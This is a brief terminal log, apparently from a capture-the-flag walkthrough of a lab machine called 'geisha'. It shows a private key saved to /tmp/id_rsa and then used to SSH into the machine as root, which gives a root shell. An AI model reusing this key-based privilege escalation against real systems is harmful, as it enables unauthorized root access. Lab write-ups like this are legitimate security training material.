 geisha@geisha:/$ cd /tmp
geisha@geisha:/tmp$ nano id_rsa
geisha@geisha:/tmp$ chmod 600 id_rsa
geisha@geisha:/tmp$ ssh -i id_rsa root@localhost
The authenticity of host 'localhost (::1)' can't be established.
ECDSA key fingerprint is SHA256:VZJ2vD6+/BC5zd9v8nRSgqEHyfR17GuCELg0nE0BkFk.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'localhost' (ECDSA) to the list of known hosts.
Linux geisha 4.19.0-8-amd64 #1 SMP Debian 4.19.98-1+deb10u1 (2020-04-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat May  9 12:03:57 2020 from 192.168.1.21
root@geisha:~# whoami
root